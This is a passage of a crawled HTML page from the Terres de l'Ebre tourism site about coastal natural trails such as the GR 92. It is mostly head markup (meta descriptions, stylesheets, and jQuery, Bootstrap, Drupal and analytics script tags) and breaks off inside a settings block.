

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/en/what-to-do/the-coastline/countryside-paths
body_size: 135673
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/en/what-to-do/the-coastline/marinas" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="MARINAS
" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"What to do","@id":"https:\/\/terresdelebre.travel\/en\/what-to-do"}},{"@type":"ListItem","position":2,"item":{"name":"El litoral","@id":"https:\/\/terresdelebre.travel\/en\/what-to-do\/the-coastline"}}]}
</script><meta name="description" content="To talk about walking parallel to the coastline is to talk about GR 92, also known as the `Camino de Ronda´ (Round Trail). As in the rest of the Catalan coast, it is a magnificent way to discover small coves, vertigo cliffs, charming beaches and other corners that are not easily accessible with other motor vehicles. A very beautiful stretch we especially recommend is the one" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/en/what-to-do/the-coastline/countryside-paths" />
<link rel="shortlink" href="https://terresdelebre.travel/en/taxonomy/term/547" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/en/what-to-do/the-coastline/countryside-paths" />
<meta property="og:title" content="CAMINS NATURALS" />
<meta property="og:description" content="Parlar de caminar paral·lelament a la línia de la costa és parlar del GR 92, també conegut com a Camí de Ronda. Ben bé com a la resta del litoral català, es tracta d&#039;una via magnífica per a descobrir petites cales, penya-segats vertiginosos, platges amb encant i altres espais que no són de fàcil accés amb altres vehicles de motor. Un tram molt bonic i que et recomanem especialment és el que va de l&#039;Ametlla de Mar a l&#039;Ampolla, ja que et permet gaudir d&#039;una aigua cristal·lina, que podràs provar si fa bon temps. T&#039;aconsellem també l&#039;excursió per la platja de la Marquesa fins al far situat a la Punta del Fangar. Si pots fer aquesta excursió al capvespre, et garantim que guardaràs per sempre la màgia de la llum sobre les dunes. Últimament, s&#039;organitzen sortides nocturnes els dies de lluna plena per a delectar-te en les extenses platges del Delta enmig de la serenor de la nit.  Troba tots els camins naturals a: L&#039;Ametlla del Mar Delta de l&#039;Ebre O consulta les rutes de senderisme a Wikiloc" />
    <title>NATURAL TRAILS | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t82ds9");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t82ds9");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t82ds9");
@import url("https://terresdelebre.travel/modules/node/node.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t82ds9");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t82ds9");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t82ds9");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t82ds9");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t82ds9");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t82ds9");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t82ds9");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t82ds9");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.en.script.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t82ds9"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t82ds9"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"sNGQs2HeivdGEJ2U-0aV7MGNM_yxDofOKB0sNmdo2BA","jquery_version":"2.1","jquery_version_token":"2eaqm6gMqsFZWutbrTOSgrUIVJNOsMTkhgANiEmcruw","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.en.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/shs\/js\/shs.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/